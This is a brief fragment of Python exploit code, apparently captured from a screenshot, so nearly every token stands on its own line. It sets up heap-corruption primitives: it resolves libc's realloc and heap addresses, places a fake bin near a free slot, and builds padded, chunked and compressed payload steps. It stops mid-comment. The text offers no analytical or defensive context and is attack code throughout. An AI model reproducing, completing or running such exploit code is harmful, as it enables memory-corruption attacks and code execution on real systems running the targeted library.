
        ADDR_EREALLOC 
=
 LIBC
.
symbols
[
"__libc_realloc"
]
        ADDR_HEAP 
=
 self
.
info
[
"heap"
]
        ADDR_FREE_SLOT 
=
 ADDR_HEAP 
+
0x20
        ADDR_CUSTOM_HEAP 
=
 ADDR_HEAP 
+
0x0168
        ADDR_FAKE_BIN 
=
 ADDR_FREE_SLOT 
-
0x10
        CS 
=
0x100
# Pad needs to stay at size 0x100 at every step
        pad_size 
=
 CS 
-
0x18
        pad 
=
b"\x00"
*
 pad_size

        pad 
=
 chunked_chunk
(
pad
,
len
(
pad
)
+
6
)
        pad 
=
 chunked_chunk
(
pad
,
len
(
pad
)
+
6
)
        pad 
=
 chunked_chunk
(
pad
,
len
(
pad
)
+
6
)
        pad 
=
 compressed_bucket
(
pad
)
        step1_size 
=
1
        step1 
=
b"\x00"
*
 step1_size

        step1 
=
 chunked_chunk
(
step1
)
        step1 
=
 chunked_chunk
(
step1
)
        step1 
=
 chunked_chunk
(
step1
,
 CS
)
        step1 
=
 compressed_bucket
(
step1
)
# Since these chunks contain non-UTF-8 chars, we